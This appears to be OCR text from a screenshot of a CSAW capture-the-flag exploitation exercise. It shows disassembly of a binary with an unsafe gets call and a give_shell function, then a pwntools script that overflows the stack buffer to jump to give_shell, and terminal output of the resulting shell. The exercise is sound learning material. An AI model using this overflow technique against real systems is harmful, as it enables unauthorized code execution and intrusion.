 File Edit View Tools Help
get_it (ELF Graph)
_init
puts
sub_400476
system
__libc_start_main
gets
__gmon_start__
_start
deregister_tm_clon…
register_tm_clones
__do_global_dtors_…
frame_dummy
give_shell
main
__libc_csu_init
Xrefs MiniGraph
int64_t give_shell()
give_shell:
004005b6 push rbp {__saved_rbp}
004005b6 55 48 UH
004005b8 89 e5 bf 84 06 40 00 e8 .....@..
004005c0 bc fe ff ff 90 5d c3 55 .....].U
004005c8 48 89 e5 48 83 ec 30 89 H..H..0.
004005d0 7d dc 48 89 75 d0 bf 8e }.H.u...
004005d8 06 40 00 e8 90 fe ff ff .@......
004005e0 48 8d 45 e0 48 89 c7 b8 H.E.H...
004005e8 00 00 00 00 e8 af fe ff ........
1 2 Selection: 0x4005b6 to 0x4005b7 (0x1 bytes) ELF ▾ Graph ▾ Options ▾
soulve.py buffers
6
7 #context.log_level = 'debug'
8 context.terminal = ['tmux', 'splitw', '-h']
9
10 p = process("./get_it")
11 #p = remote('pwn.chal.csaw.io', 9001)
12 """
13 gdb.attach(p, '''
14 set follow-fork-mode child
15 # breakpoints
16 '''
17 )
18 """
19 target = p64(0×4005b6)
20 payload = 'A'*0×28 + target
21 with open('payload_2', 'w') as f:
22 f.write(payload)
23 p.sendline(payload)
24
25 p.interactive()
26
NORMAL soulve.py python utf-8[unix] 42% ≡ 11/26 ln : 1
"soulve.py" 26L, 554C written
payload payload_3 writeup.md peda-session-bash.txt
/home/nat/workspace/2018-2019/csaw/get_it
./soulve.py
[+] Starting local process './get_it': pid 21332
[-] Opening connection to pwn.chal.csaw.io on port 9001: Failed
Traceback (most recent call last):
File "./soulve.py", line 11, in <module>
p = remote('pwn.chal.csaw.io', 9001)
File "/usr/lib/python2.7/site-packages/pwnlib/tubes/remote.py", line 72, in __init__
self.sock = self._connect(fam, typ)
File "/usr/lib/python2.7/site-packages/pwnlib/tubes/remote.py", line 106, in _connect
sock.connect(sockaddr)
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
KeyboardInterrupt
[*] Stopped process './get_it' (pid 21332)
/home/nat/workspace/2018-2019/csaw/get_it
vim soulve.py
/home/nat/workspace/2018-2019/csaw/get_it
./soulve.py
[+] Starting local process './get_it': pid 21739
[-] Opening connection to pwn.chal.csaw.io on port 9001: Failed
Traceback (most recent call last):
File "./soulve.py", line 11, in <module>
p = remote('pwn.chal.csaw.io', 9001)
File "/usr/lib/python2.7/site-packages/pwnlib/tubes/remote.py", line 72, in __init__
self.sock = self._connect(fam, typ)
File "/usr/lib/python2.7/site-packages/pwnlib/tubes/remote.py", line 106, in _connect
sock.connect(sockaddr)
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
KeyboardInterrupt
[*] Stopped process './get_it' (pid 21739)
/home/nat/workspace/2018-2019/csaw/get_it
vim soulve.py
/home/nat/workspace/2018-2019/csaw/get_it
./get_it
Do you gets it??
no
/home/nat/workspace/2018-2019/csaw/get_it
./soulve.py
[+] Starting local process './get_it': pid 21842
[*] Switching to interactive mode
Do you gets it??
$ ls
get_it payload_2 peda-session-bash.txt soulve.py writeup.md
payload payload_3 peda-session-get_it.txt test
$ whoami
nat
$